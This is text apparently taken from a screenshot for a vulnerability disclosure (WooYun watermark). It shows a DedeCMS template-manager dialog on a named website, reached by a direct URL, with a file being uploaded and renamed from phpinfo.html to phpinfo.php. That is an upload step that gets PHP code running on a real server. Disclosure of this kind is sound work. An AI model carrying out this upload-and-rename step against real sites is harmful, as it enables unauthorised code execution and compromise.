 360安全浏览器 7.1【无痕/小号浏览】
文件 查看 收藏 工具 帮助
http://www.qzdyedu.org.cn/include/dialog/select_templets.php?comeback=adminsql.php&f=form1.templet&activepath=%2F&d=1446639712
双11多款商品均享优惠
收藏 MD5 查询
扩展 网银 翻译 截图 游戏 登录管家
site:qzdyedu.org.cn - Bing
青州党建网_所有链接
青州党建网
模板管理器
点击名称选择文件 文件大小 最后修改时间
上级目录 当前目录:/templets
default - -
jwplayer - -
lurd - -
pc - -
phpinfo.html 0.09 KB 2015-11-04 20:19:18
plus - -
system - -
wap - -
wapback20150611 - -
wxtp - -
复件 default - -
复件 qzdyedu - -
上 传： 选择文件 phpinfo.html 改名： phpinfo.php 确定
折
www.wooyun.org
今日特卖
加速器 下载 100%